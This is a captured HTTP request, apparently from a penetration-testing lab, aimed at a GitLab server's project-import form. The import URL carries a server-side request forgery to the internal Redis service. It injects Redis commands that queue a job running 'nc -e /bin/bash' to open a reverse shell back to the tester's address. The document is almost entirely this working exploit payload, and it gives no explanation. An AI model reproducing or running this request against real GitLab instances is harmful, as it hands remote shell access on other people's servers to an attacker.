 Request
Raw Params Headers Hex
POST /projects HTTP/1.1
Host: 10.10.10.220:5080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.220:5080/projects
Content-Type: application/x-www-form-urlencoded
Content-Length: 750
Connection: close
Cookie: _gitlab_session=be84869ff1095b69525472da06c5d3cd; sidebar_collapsed=false;
event_filter=all
Upgrade-Insecure-Requests: 1
utf8=%E2%9C%93&authenticity_token=whRN46cKxSiaRheyytT5czVEs5EKtfgbxGcedXGcYDJg%2BOjPK1hYW0
9oqESylUYEhHJ%2F2rFm%2BjaqV3MMawpKtw%3D%3D&project%5Bimport_url%5D=git://[0:0:0:0:0:ffff:
127.0.0.1]:6379/
multi
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push
"{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|nc -e /bin/bash
10.10.14.31
1234\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb
2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
exec
exec
/ssrf.git
&project%5Bci_cd_only%5D=false&project%5Bname%5D=ssrf&project%5Bnamespace_id%5D=7&project
%5Bpath%5D=ssrf1&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0